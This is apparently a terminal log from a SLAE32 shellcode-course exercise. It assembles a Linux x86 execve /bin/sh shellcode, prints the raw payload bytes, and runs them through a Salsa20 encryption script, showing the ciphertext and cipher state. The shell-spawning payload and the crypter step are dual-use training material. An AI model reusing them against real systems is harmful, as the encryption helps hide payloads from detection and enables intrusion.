 mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A7$ ./compile.sh execve
[+] Assembling with Nasm ...
[+] Linking ...
[+] Generating shellcode file ...
"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
[+] Compiling shellcode file ...
[+] Done!
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A7$ echo -ne "\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x5
0\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" | ./salsa20.py
\x65\x78\x70\x61\x85\x61\xbb\xe6\x4c\x68\x99\x2f\xac\xdb\x45\x1a\x0e\x7b\x5a\xd3\x6e\x64\x20\x33\x8b\x56\x56\xd4\x07\x7d\x12\x20\xa
2\x1f\x1e\xbf\x7b\x28\x7f\x88\x32\x2d\x62\x79\x07\x3b\x0b\x6d\x40\xa8\x1a\x4f\x45\xaa\x9e\xe2\xd7\x46\xcd\xa2\x74\x65\x20\x6b
b'1\xc0Phn/shh//bi\x89\xe3P\x89\xe2S\x89\xe1\xb0\x0b\xcd\x80'
25
25
[1634760805, 3871039877, 798582860, 440785836, 3545922318, 857760878, 3562428043, 538082567, 3206422434, 2290034811, 2036477234, 18
29452551, 1327147072, 3802049093, 2731362007, 1797285236]
[627041058, 58893017, 1511600592, 1331484616, 258532670, 3079710908, 668399072, 3161274752, 167838921, 1085040155, 32137994, 122140
2796, 3968076896, 3291318865, 1251224481, 1173637121]
Next round key:
0x22 0xe3 0x5f 0x25 0xd9 0xa2 0x82 0x03 0xd0 0x31 0x19 0x5a 0xc8 0xd7 0x5c 0x4f 0x3e 0xe5 0x68 0x0f 0xbc 0xa8 0x90 0xb7 0xe0 0xf5 0
xd6 0x27 0x80 0x39 0x6d 0xbc 0xca 0x04 0x01 0x0a 0x1b 0x66 0xac 0x40 0x0a 0x63 0xea 0x01 0xac 0x20 0xcd 0x48 0x60 0x0c 0x84 0xec 0x
51 0x8a 0x2d 0xc4 0xa1 0x2b 0x94 0x4a 0x01 0x48 0xf4 0x45